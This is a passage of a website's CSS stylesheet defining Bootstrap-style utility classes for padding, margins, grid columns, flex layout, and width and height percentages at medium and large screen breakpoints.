    .py-md-500 {
        padding-bottom: 5rem !important;
    }

    .p-md-500 {
        padding: 5rem !important;
    }

    .pt-md-400,
    .py-md-400 {
        padding-top: 4rem !important;
    }

    .pr-md-400,
    .px-md-400 {
        padding-right: 4rem !important;
    }

    .pl-md-400,
    .px-md-400 {
        padding-left: 4rem !important;
    }

    .pb-md-400,
    .py-md-400 {
        padding-bottom: 4rem !important;
    }

    .p-md-400 {
        padding: 4rem !important;
    }

    .pt-md-200,
    .py-md-200 {
        padding-top: 2rem !important;
    }

    .pr-md-200,
    .px-md-200 {
        padding-right: 2rem !important;
    }

    .pl-md-200,
    .px-md-200 {
        padding-left: 2rem !important;
    }

    .pb-md-200,
    .py-md-200 {
        padding-bottom: 2rem !important;
    }

    .p-md-200 {
        padding: 2rem !important;
    }

    .pt-md-175,
    .py-md-175 {
        padding-top: 1.75rem !important;
    }

    .pr-md-175,
    .px-md-175 {
        padding-right: 1.75rem !important;
    }

    .pl-md-175,
    .px-md-175 {
        padding-left: 1.75rem !important;
    }

    .pb-md-175,
    .py-md-175 {
        padding-bottom: 1.75rem !important;
    }

    .p-md-175 {
        padding: 1.75rem !important;
    }

    .pt-md-075,
    .py-md-075 {
        padding-top: 0.75rem !important;
    }

    .pr-md-075,
    .px-md-075 {
        padding-right: 0.75rem !important;
    }

    .pl-md-075,
    .px-md-075 {
        padding-left: 0.75rem !important;
    }

    .pb-md-075,
    .py-md-075 {
        padding-bottom: 0.75rem !important;
    }

    .p-md-075 {
        padding: 0.75rem !important;
    }

    .m-md-50pc {
        margin: 50% !important;
    }

    .m-md-45pc {
        margin: 45% !important;
    }

    .m-md-40pc {
        margin: 40% !important;
    }

    .m-md-30pc,
    .m-md-35pc {
        margin: 35% !important;
    }

    .m-md-25pc {
        margin: 25% !important;
    }

    .m-md-20pc {
        margin: 20% !important;
    }

    .m-md-15pc {
        margin: 15% !important;
    }

    .m-md-10pc {
        margin: 10% !important;
    }

    .m-md-09pc {
        margin: 9% !important;
    }

    .m-md-08pc {
        margin: 8% !important;
    }

    .m-md-07pc {
        margin: 7% !important;
    }

    .m-md-06pc {
        margin: 6% !important;
    }

    .m-md-05pc {
        margin: 5% !important;
    }

    .m-md-04pc {
        margin: 4% !important;
    }

    .m-md-03pc {
        margin: 3% !important;
    }

    .m-md-02pc {
        margin: 2% !important;
    }

    .m-md-01pc {
        margin: 1% !important;
    }

    .mx-md-50pc {
        margin-left: 50% !important;
        margin-right: 50% !important;
    }

    .mx-md-45pc {
        margin-left: 45% !important;
        margin-right: 45% !important;
    }

    .mx-md-40pc {
        margin-left: 40% !important;
        margin-right: 40% !important;
    }

    .mx-md-30pc,
    .mx-md-35pc {
        margin-left: 35% !important;
        margin-right: 35% !important;
    }

    .mx-md-25pc {
        margin-left: 25% !important;
        margin-right: 25% !important;
    }

    .mx-md-20pc {
        margin-left: 20% !important;
        margin-right: 20% !important;
    }

    .mx-md-15pc {
        margin-left: 15% !important;
        margin-right: 15% !important;
    }

    .mx-md-10pc {
        margin-left: 10% !important;
        margin-right: 10% !important;
    }

    .mx-md-09pc {
        margin-left: 9% !important;
        margin-right: 9% !important;
    }

    .mx-md-08pc {
        margin-left: 8% !important;
        margin-right: 8% !important;
    }

    .mx-md-07pc {
        margin-left: 7% !important;
        margin-right: 7% !important;
    }

    .mx-md-06pc {
        margin-left: 6% !important;
        margin-right: 6% !important;
    }

    .mx-md-05pc {
        margin-left: 5% !important;
        margin-right: 5% !important;
    }

    .mx-md-04pc {
        margin-left: 4% !important;
        margin-right: 4% !important;
    }

    .mx-md-03pc {
        margin-left: 3% !important;
        margin-right: 3% !important;
    }

    .mx-md-02pc {
        margin-left: 2% !important;
        margin-right: 2% !important;
    }

    .mx-md-01pc {
        margin-left: 1% !important;
        margin-right: 1% !important;
    }

    .ml-md-500,
    .mx-md-500 {
        margin-left: 5rem !important;
    }

    .mr-md-500,
    .mx-md-500 {
        margin-right: 5rem !important;
    }

    .my-md-50pc {
        margin-top: 50% !important;
        margin-bottom: 50% !important;
    }

    .my-md-45pc {
        margin-top: 45% !important;
        margin-bottom: 45% !important;
    }

    .my-md-40pc {
        margin-top: 40% !important;
        margin-bottom: 40% !important;
    }

    .my-md-30pc,
    .my-md-35pc {
        margin-top: 35% !important;
        margin-bottom: 35% !important;
    }

    .my-md-25pc {
        margin-top: 25% !important;
        margin-bottom: 25% !important;
    }

    .my-md-20pc {
        margin-top: 20% !important;
        margin-bottom: 20% !important;
    }

    .my-md-15pc {
        margin-top: 15% !important;
        margin-bottom: 15% !important;
    }

    .my-md-10pc {
        margin-top: 10% !important;
        margin-bottom: 10% !important;
    }

    .my-md-09pc {
        margin-top: 9% !important;
        margin-bottom: 9% !important;
    }

    .my-md-08pc {
        margin-top: 8% !important;
        margin-bottom: 8% !important;
    }

    .my-md-07pc {
        margin-top: 7% !important;
        margin-bottom: 7% !important;
    }

    .my-md-06pc {
        margin-top: 6% !important;
        margin-bottom: 6% !important;
    }

    .my-md-05pc {
        margin-top: 5% !important;
        margin-bottom: 5% !important;
    }

    .my-md-04pc {
        margin-top: 4% !important;
        margin-bottom: 4% !important;
    }

    .my-md-03pc {
        margin-top: 3% !important;
        margin-bottom: 3% !important;
    }

    .my-md-02pc {
        margin-top: 2% !important;
        margin-bottom: 2% !important;
    }

    .my-md-01pc {
        margin-top: 1% !important;
        margin-bottom: 1% !important;
    }

    .mt-md-500,
    .my-md-500 {
        margin-top: 5rem !important;
    }

    .mb-md-500,
    .my-md-500 {
        margin-bottom: 5rem !important;
    }

    .m-md-500 {
        margin: 5rem !important;
    }

    .mt-md-400,
    .my-md-400 {
        margin-top: 4rem !important;
    }

    .mr-md-400,
    .mx-md-400 {
        margin-right: 4rem !important;
    }

    .ml-md-400,
    .mx-md-400 {
        margin-left: 4rem !important;
    }

    .mb-md-400,
    .my-md-400 {
        margin-bottom: 4rem !important;
    }

    .m-md-400 {
        margin: 4rem !important;
    }

    .mt-md-200,
    .my-md-200 {
        margin-top: 2rem !important;
    }

    .mr-md-200,
    .mx-md-200 {
        margin-right: 2rem !important;
    }

    .ml-md-200,
    .mx-md-200 {
        margin-left: 2rem !important;
    }

    .mb-md-200,
    .my-md-200 {
        margin-bottom: 2rem !important;
    }

    .m-md-200 {
        margin: 2rem !important;
    }

    .mt-md-175,
    .my-md-175 {
        margin-top: 1.75rem !important;
    }

    .mr-md-175,
    .mx-md-175 {
        margin-right: 1.75rem !important;
    }

    .ml-md-175,
    .mx-md-175 {
        margin-left: 1.75rem !important;
    }

    .mb-md-175,
    .my-md-175 {
        margin-bottom: 1.75rem !important;
    }

    .m-md-175 {
        margin: 1.75rem !important;
    }

    .mt-md-075,
    .my-md-075 {
        margin-top: 0.75rem !important;
    }

    .mr-md-075,
    .mx-md-075 {
        margin-right: 0.75rem !important;
    }

    .ml-md-075,
    .mx-md-075 {
        margin-left: 0.75rem !important;
    }

    .mb-md-075,
    .my-md-075 {
        margin-bottom: 0.75rem !important;
    }

    .m-md-075 {
        margin: 0.75rem !important;
    }
}

@media (min-width: 992px) {

    .container,
    .container-lg,
    .container-md,
    .container-sm {
        max-width: 960px;
    }

    .col-lg {
        flex-basis: 0;
        flex-grow: 1;
        max-width: 100%;
    }

    .col-lg-12,
    .row-cols-lg-1>* {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .col-lg-6,
    .row-cols-lg-2>* {
        flex: 0 0 50%;
        max-width: 50%;
    }

    .col-lg-4,
    .row-cols-lg-3>* {
        flex: 0 0 33.33333%;
        max-width: 33.33333%;
    }

    .col-lg-3,
    .row-cols-lg-4>* {
        flex: 0 0 25%;
        max-width: 25%;
    }

    .row-cols-lg-5>* {
        flex: 0 0 20%;
        max-width: 20%;
    }

    .col-lg-2,
    .row-cols-lg-6>* {
        flex: 0 0 16.66667%;
        max-width: 16.66667%;
    }

    .col-lg-auto {
        flex: 0 0 auto;
        width: auto;
        max-width: 100%;
    }

    .col-lg-1 {
        flex: 0 0 8.33333%;
        max-width: 8.33333%;
    }

    .col-lg-5 {
        flex: 0 0 41.66667%;
        max-width: 41.66667%;
    }

    .col-lg-7 {
        flex: 0 0 58.33333%;
        max-width: auto;
    }

    .col-lg-8 {
        flex: 0 0 66.66667%;
        max-width: 66.66667%;
    }

    .col-lg-9 {
        flex: 0 0 75%;
        max-width: 75%;
    }

    .col-lg-10 {
        flex: 0 0 83.33333%;
        max-width: 83.33333%;
    }

    .col-lg-11 {
        flex: 0 0 91.66667%;
        max-width: 91.66667%;
    }

    .order-lg-first {
        order: -1;
    }

    .order-lg-last {
        order: 13;
    }

    .order-lg-0 {
        order: 0;
    }

    .order-lg-1 {
        order: 1;
    }

    .order-lg-2 {
        order: 2;
    }

    .order-lg-3 {
        order: 3;
    }

    .order-lg-4 {
        order: 4;
    }

    .order-lg-5 {
        order: 5;
    }

    .order-lg-6 {
        order: 6;
    }

    .order-lg-7 {
        order: 7;
    }

    .order-lg-8 {
        order: 8;
    }

    .order-lg-9 {
        order: 9;
    }

    .order-lg-10 {
        order: 10;
    }

    .order-lg-11 {
        order: 11;
    }

    .order-lg-12 {
        order: 12;
    }

    .offset-lg-0 {
        margin-left: 0;
    }

    .offset-lg-1 {
        margin-left: 8.33333%;
    }

    .offset-lg-2 {
        margin-left: 16.66667%;
    }

    .offset-lg-3 {
        margin-left: 25%;
    }

    .offset-lg-4 {
        margin-left: 33.33333%;
    }

    .offset-lg-5 {
        margin-left: 41.66667%;
    }

    .offset-lg-6 {
        margin-left: 50%;
    }

    .offset-lg-7 {
        margin-left: 58.33333%;
    }

    .offset-lg-8 {
        margin-left: 66.66667%;
    }

    .offset-lg-9 {
        margin-left: 75%;
    }

    .offset-lg-10 {
        margin-left: 83.33333%;
    }

    .offset-lg-11 {
        margin-left: 91.66667%;
    }

    .dropdown-menu-lg-left {
        right: auto;
        left: 0;
    }

    .dropdown-menu-lg-right {
        right: 0;
        left: auto;
    }

    .navbar-expand-lg {
        flex-flow: row nowrap;
        justify-content: flex-start;
    }

    .list-group-horizontal-lg,
    .navbar-expand-lg .navbar-nav {
        flex-direction: row;
    }

    .navbar-expand-lg .navbar-nav .dropdown-menu {
        position: absolute;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
        padding-right: 0.5rem;
        padding-left: 0.5rem;
    }

    .navbar-expand-lg>.container,
    .navbar-expand-lg>.container-fluid,
    .navbar-expand-lg>.container-lg,
    .navbar-expand-lg>.container-md,
    .navbar-expand-lg>.container-sm,
    .navbar-expand-lg>.container-xl {
        flex-wrap: nowrap;
    }

    .navbar-expand-lg .navbar-collapse {
        display: flex !important;
        flex-basis: auto;
    }

    .navbar-expand-lg .navbar-toggler {
        display: none;
    }

    .list-group-horizontal-lg>.list-group-item:first-child {
        border-bottom-left-radius: 0.25rem;
        border-top-right-radius: 0;
    }

    .list-group-horizontal-lg>.list-group-item:last-child {
        border-top-right-radius: 0.25rem;
        border-bottom-left-radius: 0;
    }

    .list-group-horizontal-lg>.list-group-item.active {
        margin-top: 0;
    }

    .list-group-horizontal-lg>.list-group-item+.list-group-item {
        border-top-width: 1px;
        border-left-width: 0;
    }

    .list-group-horizontal-lg>.list-group-item+.list-group-item.active {
        margin-left: -1px;
        border-left-width: 1px;
    }

    .modal-lg,
    .modal-xl {
        max-width: 800px;
    }

    .d-lg-none {
        display: none !important;
    }

    .d-lg-inline {
        display: inline !important;
    }

    .d-lg-inline-block {
        display: inline-block !important;
    }

    .d-lg-block {
        display: block !important;
    }

    .d-lg-table {
        display: table !important;
    }

    .d-lg-table-row {
        display: table-row !important;
    }

    .d-lg-table-cell {
        display: table-cell !important;
    }

    .d-lg-flex {
        display: flex !important;
    }

    .d-lg-inline-flex {
        display: inline-flex !important;
    }

    .flex-lg-row {
        flex-direction: row !important;
    }

    .flex-lg-column {
        flex-direction: column !important;
    }

    .flex-lg-row-reverse {
        flex-direction: row-reverse !important;
    }

    .flex-lg-column-reverse {
        flex-direction: column-reverse !important;
    }

    .flex-lg-wrap {
        flex-wrap: wrap !important;
    }

    .flex-lg-nowrap {
        flex-wrap: nowrap !important;
    }

    .flex-lg-wrap-reverse {
        flex-wrap: wrap-reverse !important;
    }

    .flex-lg-fill {
        flex: 1 1 auto !important;
    }

    .flex-lg-grow-0 {
        flex-grow: 0 !important;
    }

    .flex-lg-grow-1 {
        flex-grow: 1 !important;
    }

    .flex-lg-shrink-0 {
        flex-shrink: 0 !important;
    }

    .flex-lg-shrink-1 {
        flex-shrink: 1 !important;
    }

    .justify-content-lg-start {
        justify-content: flex-start !important;
    }

    .justify-content-lg-end {
        justify-content: flex-end !important;
    }

    .justify-content-lg-center {
        justify-content: center !important;
    }

    .justify-content-lg-between {
        justify-content: space-between !important;
    }

    .justify-content-lg-around {
        justify-content: space-around !important;
    }

    .align-items-lg-start {
        align-items: flex-start !important;
    }

    .align-items-lg-end {
        align-items: flex-end !important;
    }

    .align-items-lg-center {
        align-items: center !important;
    }

    .align-items-lg-baseline {
        align-items: baseline !important;
    }

    .align-items-lg-stretch {
        align-items: stretch !important;
    }

    .align-content-lg-start {
        align-content: flex-start !important;
    }

    .align-content-lg-end {
        align-content: flex-end !important;
    }

    .align-content-lg-center {
        align-content: center !important;
    }

    .align-content-lg-between {
        align-content: space-between !important;
    }

    .align-content-lg-around {
        align-content: space-around !important;
    }

    .align-content-lg-stretch {
        align-content: stretch !important;
    }

    .align-self-lg-auto {
        align-self: auto !important;
    }

    .align-self-lg-start {
        align-self: flex-start !important;
    }

    .align-self-lg-end {
        align-self: flex-end !important;
    }

    .align-self-lg-center {
        align-self: center !important;
    }

    .align-self-lg-baseline {
        align-self: baseline !important;
    }

    .align-self-lg-stretch {
        align-self: stretch !important;
    }

    .float-lg-left {
        float: left !important;
    }

    .float-lg-right {
        float: right !important;
    }

    .float-lg-none {
        float: none !important;
    }

    .m-lg-0 {
        margin: 0 !important;
    }

    .mt-lg-0,
    .my-lg-0 {
        margin-top: 0 !important;
    }

    .mr-lg-0,
    .mx-lg-0 {
        margin-right: 0 !important;
    }

    .mb-lg-0,
    .my-lg-0 {
        margin-bottom: 0 !important;
    }

    .ml-lg-0,
    .mx-lg-0 {
        margin-left: 0 !important;
    }

    .m-lg-1 {
        margin: 0.25rem !important;
    }

    .mt-lg-1,
    .my-lg-1 {
        margin-top: 0.25rem !important;
    }

    .mr-lg-1,
    .mx-lg-1 {
        margin-right: 0.25rem !important;
    }

    .mb-lg-1,
    .my-lg-1 {
        margin-bottom: 0.25rem !important;
    }

    .ml-lg-1,
    .mx-lg-1 {
        margin-left: 0.25rem !important;
    }

    .m-lg-2 {
        margin: 0.5rem !important;
    }

    .mt-lg-2,
    .my-lg-2 {
        margin-top: 0.5rem !important;
    }

    .mr-lg-2,
    .mx-lg-2 {
        margin-right: 0.5rem !important;
    }

    .mb-lg-2,
    .my-lg-2 {
        margin-bottom: 0.5rem !important;
    }

    .ml-lg-2,
    .mx-lg-2 {
        margin-left: 0.5rem !important;
    }

    .m-lg-100,
    .m-lg-3 {
        margin: 1rem !important;
    }

    .mt-lg-100,
    .mt-lg-3,
    .my-lg-100,
    .my-lg-3 {
        margin-top: 1rem !important;
    }

    .mr-lg-100,
    .mr-lg-3,
    .mx-lg-100,
    .mx-lg-3 {
        margin-right: 1rem !important;
    }

    .mb-lg-100,
    .mb-lg-3,
    .my-lg-100,
    .my-lg-3 {
        margin-bottom: 1rem !important;
    }

    .ml-lg-100,
    .ml-lg-3,
    .mx-lg-100,
    .mx-lg-3 {
        margin-left: 1rem !important;
    }

    .m-lg-150,
    .m-lg-4 {
        margin: 1.5rem !important;
    }

    .mt-lg-150,
    .mt-lg-4,
    .my-lg-150,
    .my-lg-4 {
        margin-top: 1.5rem !important;
    }

    .mr-lg-150,
    .mr-lg-4,
    .mx-lg-150,
    .mx-lg-4 {
        margin-right: 1.5rem !important;
    }

    .mb-lg-150,
    .mb-lg-4,
    .my-lg-150,
    .my-lg-4 {
        margin-bottom: 1.5rem !important;
    }

    .ml-lg-150,
    .ml-lg-4,
    .mx-lg-150,
    .mx-lg-4 {
        margin-left: 1.5rem !important;
    }

    .m-lg-300,
    .m-lg-5 {
        margin: 3rem !important;
    }

    .mt-lg-300,
    .mt-lg-5,
    .my-lg-300,
    .my-lg-5 {
        margin-top: 3rem !important;
    }

    .mr-lg-300,
    .mr-lg-5,
    .mx-lg-300,
    .mx-lg-5 {
        margin-right: 3rem !important;
    }

    .mb-lg-300,
    .mb-lg-5,
    .my-lg-300,
    .my-lg-5 {
        margin-bottom: 3rem !important;
    }

    .ml-lg-300,
    .ml-lg-5,
    .mx-lg-300,
    .mx-lg-5 {
        margin-left: 3rem !important;
    }

    .p-lg-0 {
        padding: 0 !important;
    }

    .pt-lg-0,
    .py-lg-0 {
        padding-top: 0 !important;
    }

    .pr-lg-0,
    .px-lg-0 {
        padding-right: 0 !important;
    }

    .pb-lg-0,
    .py-lg-0 {
        padding-bottom: 0 !important;
    }

    .pl-lg-0,
    .px-lg-0 {
        padding-left: 0 !important;
    }

    .p-lg-1 {
        padding: 0.25rem !important;
    }

    .pt-lg-1,
    .py-lg-1 {
        padding-top: 0.25rem !important;
    }

    .pr-lg-1,
    .px-lg-1 {
        padding-right: 0.25rem !important;
    }

    .pb-lg-1,
    .py-lg-1 {
        padding-bottom: 0.25rem !important;
    }

    .pl-lg-1,
    .px-lg-1 {
        padding-left: 0.25rem !important;
    }

    .p-lg-2 {
        padding: 0.5rem !important;
    }

    .pt-lg-2,
    .py-lg-2 {
        padding-top: 0.5rem !important;
    }

    .pr-lg-2,
    .px-lg-2 {
        padding-right: 0.5rem !important;
    }

    .pb-lg-2,
    .py-lg-2 {
        padding-bottom: 0.5rem !important;
    }

    .pl-lg-2,
    .px-lg-2 {
        padding-left: 0.5rem !important;
    }

    .p-lg-100,
    .p-lg-3 {
        padding: 1rem !important;
    }

    .pt-lg-100,
    .pt-lg-3,
    .py-lg-100,
    .py-lg-3 {
        padding-top: 1rem !important;
    }

    .pr-lg-100,
    .pr-lg-3,
    .px-lg-100,
    .px-lg-3 {
        padding-right: 1rem !important;
    }

    .pb-lg-100,
    .pb-lg-3,
    .py-lg-100,
    .py-lg-3 {
        padding-bottom: 1rem !important;
    }

    .pl-lg-100,
    .pl-lg-3,
    .px-lg-100,
    .px-lg-3 {
        padding-left: 1rem !important;
    }

    .p-lg-150,
    .p-lg-4 {
        padding: 1.5rem !important;
    }

    .pt-lg-150,
    .pt-lg-4,
    .py-lg-150,
    .py-lg-4 {
        padding-top: 1.5rem !important;
    }

    .pr-lg-150,
    .pr-lg-4,
    .px-lg-150,
    .px-lg-4 {
        padding-right: 1.5rem !important;
    }

    .pb-lg-150,
    .pb-lg-4,
    .py-lg-150,
    .py-lg-4 {
        padding-bottom: 1.5rem !important;
    }

    .pl-lg-150,
    .pl-lg-4,
    .px-lg-150,
    .px-lg-4 {
        padding-left: 1.5rem !important;
    }

    .p-lg-300,
    .p-lg-5 {
        padding: 3rem !important;
    }

    .pt-lg-300,
    .pt-lg-5,
    .py-lg-300,
    .py-lg-5 {
        padding-top: 3rem !important;
    }

    .pr-lg-300,
    .pr-lg-5,
    .px-lg-300,
    .px-lg-5 {
        padding-right: 3rem !important;
    }

    .pb-lg-300,
    .pb-lg-5,
    .py-lg-300,
    .py-lg-5 {
        padding-bottom: 3rem !important;
    }

    .pl-lg-300,
    .pl-lg-5,
    .px-lg-300,
    .px-lg-5 {
        padding-left: 3rem !important;
    }

    .m-lg-n1 {
        margin: -0.25rem !important;
    }

    .mt-lg-n1,
    .my-lg-n1 {
        margin-top: -0.25rem !important;
    }

    .mr-lg-n1,
    .mx-lg-n1 {
        margin-right: -0.25rem !important;
    }

    .mb-lg-n1,
    .my-lg-n1 {
        margin-bottom: -0.25rem !important;
    }

    .ml-lg-n1,
    .mx-lg-n1 {
        margin-left: -0.25rem !important;
    }

    .m-lg-n2 {
        margin: -0.5rem !important;
    }

    .mt-lg-n2,
    .my-lg-n2 {
        margin-top: -0.5rem !important;
    }

    .mr-lg-n2,
    .mx-lg-n2 {
        margin-right: -0.5rem !important;
    }

    .mb-lg-n2,
    .my-lg-n2 {
        margin-bottom: -0.5rem !important;
    }

    .ml-lg-n2,
    .mx-lg-n2 {
        margin-left: -0.5rem !important;
    }

    .m-lg-n3 {
        margin: -1rem !important;
    }

    .mt-lg-n3,
    .my-lg-n3 {
        margin-top: -1rem !important;
    }

    .mr-lg-n3,
    .mx-lg-n3 {
        margin-right: -1rem !important;
    }

    .mb-lg-n3,
    .my-lg-n3 {
        margin-bottom: -1rem !important;
    }

    .ml-lg-n3,
    .mx-lg-n3 {
        margin-left: -1rem !important;
    }

    .m-lg-n4 {
        margin: -1.5rem !important;
    }

    .mt-lg-n4,
    .my-lg-n4 {
        margin-top: -1.5rem !important;
    }

    .mr-lg-n4,
    .mx-lg-n4 {
        margin-right: -1.5rem !important;
    }

    .mb-lg-n4,
    .my-lg-n4 {
        margin-bottom: -1.5rem !important;
    }

    .ml-lg-n4,
    .mx-lg-n4 {
        margin-left: -1.5rem !important;
    }

    .m-lg-n5 {
        margin: -3rem !important;
    }

    .mt-lg-n5,
    .my-lg-n5 {
        margin-top: -3rem !important;
    }

    .mt-lg-auto,
    .my-lg-auto {
        margin-top: auto !important;
    }

    .mr-lg-n5,
    .mx-lg-n5 {
        margin-right: -3rem !important;
    }

    .mr-lg-auto,
    .mx-lg-auto {
        margin-right: auto !important;
    }

    .mb-lg-n5,
    .my-lg-n5 {
        margin-bottom: -3rem !important;
    }

    .mb-lg-auto,
    .my-lg-auto {
        margin-bottom: auto !important;
    }

    .ml-lg-n5,
    .mx-lg-n5 {
        margin-left: -3rem !important;
    }

    .ml-lg-auto,
    .mx-lg-auto {
        margin-left: auto !important;
    }

    .m-lg-auto {
        margin: auto !important;
    }

    .text-lg-left {
        text-align: left !important;
    }

    .text-lg-right {
        text-align: right !important;
    }

    .text-lg-center {
        text-align: center !important;
    }

    .w-lg-01 {
        width: 1% !important;
    }

    .w-lg-02 {
        width: 2% !important;
    }

    .w-lg-03 {
        width: 3% !important;
    }

    .w-lg-04 {
        width: 4% !important;
    }

    .w-lg-05 {
        width: 5% !important;
    }

    .w-lg-06 {
        width: 6% !important;
    }

    .w-lg-07 {
        width: 7% !important;
    }

    .w-lg-08 {
        width: 8% !important;
    }

    .w-lg-09 {
        width: 9% !important;
    }

    .w-lg-10 {
        width: 10% !important;
    }

    .w-lg-12 {
        width: 12% !important;
    }

    .w-lg-15 {
        width: 15% !important;
    }

    .w-lg-18 {
        width: 18% !important;
    }

    .w-lg-20 {
        width: 20% !important;
    }

    .w-lg-22 {
        width: 22% !important;
    }

    .w-lg-25 {
        width: 25% !important;
    }

    .w-lg-28 {
        width: 28% !important;
    }

    .w-lg-30 {
        width: 30% !important;
    }

    .w-lg-32 {
        width: 32% !important;
    }

    .w-lg-35 {
        width: 35% !important;
    }

    .w-lg-38 {
        width: 38% !important;
    }

    .w-lg-40 {
        width: 40% !important;
    }

    .w-lg-42 {
        width: 42% !important;
    }

    .w-lg-45 {
        width: 45% !important;
    }

    .w-lg-48 {
        width: 48% !important;
    }

    .w-lg-50 {
        width: 50% !important;
    }

    .w-lg-52 {
        width: 52% !important;
    }

    .w-lg-55 {
        width: 55% !important;
    }

    .w-lg-58 {
        width: 58% !important;
    }

    .w-lg-60 {
        width: 60% !important;
    }

    .w-lg-62 {
        width: 62% !important;
    }

    .w-lg-65 {
        width: 65% !important;
    }

    .w-lg-68 {
        width: 68% !important;
    }

    .w-lg-70 {
        width: 70% !important;
    }

    .w-lg-72 {
        width: 72% !important;
    }

    .w-lg-75 {
        width: 75% !important;
    }

    .w-lg-78 {
        width: 78% !important;
    }

    .w-lg-80 {
        width: 80% !important;
    }

    .w-lg-82 {
        width: 82% !important;
    }

    .w-lg-85 {
        width: 85% !important;
    }

    .w-lg-88 {
        width: 88% !important;
    }

    .w-lg-90 {
        width: 90% !important;
    }

    .w-lg-92 {
        width: 92% !important;
    }

    .w-lg-95 {
        width: 95% !important;
    }

    .w-lg-98 {
        width: 98% !important;
    }

    .w-lg-100 {
        width: 100% !important;
    }

    .h-lg-01 {
        height: 1% !important;
    }

    .h-lg-02 {
        height: 2% !important;
    }

    .h-lg-03 {
        height: 3% !important;
    }

    .h-lg-04 {
        height: 4% !important;
    }

    .h-lg-05 {
        height: 5% !important;
    }

    .h-lg-06 {
        height: 6% !important;
    }

    .h-lg-07 {
        height: 7% !important;
    }

    .h-lg-08 {
        height: 8% !important;
    }

    .h-lg-09 {
        height: 9% !important;
    }

    .h-lg-10 {
        height: 10% !important;
    }

    .h-lg-12 {
        height: 12% !important;
    }

    .h-lg-15 {
        height: 15% !important;
    }

    .h-lg-18 {
        height: 18% !important;
    }

    .h-lg-20 {
        height: 20% !important;
    }

    .h-lg-22 {
        height: 22% !important;
    }

    .h-lg-25 {
        height: 25% !important;
    }

    .h-lg-28 {
        height: 28% !important;
    }

    .h-lg-30 {
        height: 30% !important;
    }

    .h-lg-32 {
        height: 32% !important;
    }

    .h-lg-35 {
        height: 35% !important;
    }

    .h-lg-38 {
        height: 38% !important;
    }

    .h-lg-40 {
        height: 40% !important;
    }

    .h-lg-42 {
        height: 42% !important;
    }

    .h-lg-45 {
        height: 45% !important;
    }

    .h-lg-48 {
        height: 48% !important;
    }

    .h-lg-50 {
        height: 50% !important;
    }

    .h-lg-52 {
        height: 52% !important;
    }

    .h-lg-55 {
        height: 55% !important;
    }

    .h-lg-58 {
        height: 58% !important;
    }

    .h-lg-60 {
        height: 60% !important;
    }

    .h-lg-62 {
        height: 62% !important;
    }

    .h-lg-65 {
        height: 65% !important;
    }

    .h-lg-68 {
        height: 68% !important;
    }

    .h-lg-70 {
        height: 70% !important;
    }

    .h-lg-72 {
        height: 72% !important;
    }

    .h-lg-75 {
        height: 75% !important;
    }

    .h-lg-78 {
        height: 78% !important;
    }

    .h-lg-80 {
        height: 80% !important;
    }

    .h-lg-82 {
        height: 82% !important;
    }

    .h-lg-85 {
        height: 85% !important;
    }

    .h-lg-88 {
        height: 88% !important;
    }

    .h-lg-90 {
        height: 90% !important;
    }

    .h-lg-92 {
        height: 92% !important;
    }

    .h-lg-95 {
        height: 95% !important;
    }

    .h-lg-98 {
        height: 98% !important;
    }

    .h-lg-100 {
        height: 100% !important;
    }

    .px-lg-auto {
        padding-left: auto !important;
        padding-right: auto !important;
    }

    .py-lg-auto {
        padding-top: auto !important;
        padding-bottom: auto !important;
    }

    .p-lg-50pc {
        padding: 50% !important;
    }

    .p-lg-45pc {
        padding: 45% !important;
    }

    .p-lg-40pc {
        padding: 40% !important;
    }

    .p-lg-30pc,
    .p-lg-35pc {
        padding: 35% !important;
    }

    .p-lg-25pc {
        padding: 25% !important;
    }

    .p-lg-20pc {
        padding: 20% !important;
    }

    .p-lg-15pc {
        padding: 15% !important;
    }

    .p-lg-10pc {
        padding: 10% !important;
    }

    .p-lg-09pc {
        padding: 9% !important;
    }

    .p-lg-08pc {
        padding: 8% !important;
    }

    .p-lg-07pc {
        padding: 7% !important;
    }

    .p-lg-06pc {
        padding: 6% !important;
    }

    .p-lg-05pc {
        padding: 5% !important;
    }

    .p-lg-04pc {
        padding: 4% !important;
    }

    .p-lg-03pc {
        padding: 3% !important;
    }

    .p-lg-02pc {
        padding: 2% !important;
    }

    .p-lg-01pc {
        padding: 1% !important;
    }

    .px-lg-50pc {
        padding-left: 50% !important;
        padding-right: 50% !important;
    }

    .px-lg-45pc {
        padding-left: 45% !important;
        padding-right: 45% !important;
    }

    .px-lg-40pc {
        padding-left: 40% !important;
        padding-right: 40% !important;
    }

    .px-lg-30pc,
    .px-lg-35pc {
        padding-left: 35% !important;
        padding-right: 35% !important;
    }

    .px-lg-25pc {
        padding-left: 25% !important;
        padding-right: 25% !important;
    }

    .px-lg-20pc {
        padding-left: 20% !important;
        padding-right: 20% !important;
    }

    .px-lg-15pc {
        padding-left: 15% !important;
        padding-right: 15% !important;
    }

    .px-lg-10pc {
        padding-left: 10% !important;
        padding-right: 10% !important;
    }

    .px-lg-09pc {
        padding-left: 9% !important;
        padding-right: 9% !important;
    }

    .px-lg-08pc {
        padding-left: 8% !important;
        padding-right: 8% !important;
    }

    .px-lg-07pc {
        padding-left: 7% !important;
        padding-right: 7% !important;
    }

    .px-lg-06pc {
        padding-left: 6% !important;
        padding-right: 6% !important;
    }

    .px-lg-05pc {
        padding-left: 5% !important;
        padding-right: 5% !important;
    }

    .px-lg-04pc {
        padding-left: 4% !important;
        padding-right: 4% !important;
    }

    .px-lg-03pc {
        padding-left: 3% !important;
        padding-right: 3% !important;
    }

    .px-lg-02pc {
        padding-left: 2% !important;
        padding-right: 2% !important;
    }

    .px-lg-01pc {
        padding-left: 1% !important;
        padding-right: 1% !important;
    }

    .pl-lg-500,
    .px-lg-500 {
        padding-left: 5rem !important;
    }

    .pr-lg-500,
    .px-lg-500 {
        padding-right: 5rem !important;
    }

    .py-lg-50pc {
        padding-top: 50% !important;
        padding-bottom: 50% !important;
    }

    .py-lg-45pc {
        padding-top: 45% !important;
        padding-bottom: 45% !important;
    }

    .py-lg-40pc {
        padding-top: 40% !important;
        padding-bottom: 40% !important;
    }

    .py-lg-30pc,
    .py-lg-35pc {
        padding-top: 35% !important;
        padding-bottom: 35% !important;
    }

    .py-lg-25pc {
        padding-top: 25% !important;
        padding-bottom: 25% !important;
    }

    .py-lg-20pc {
        padding-top: 20% !important;
        padding-bottom: 20% !important;
    }

    .py-lg-15pc {
        padding-top: 15% !important;
        padding-bottom: 15% !important;
    }

    .py-lg-10pc {
        padding-top: 10% !important;
        padding-bottom: 10% !important;
    }

    .py-lg-09pc {
        padding-top: 9% !important;
        padding-bottom: 9% !important;
    }

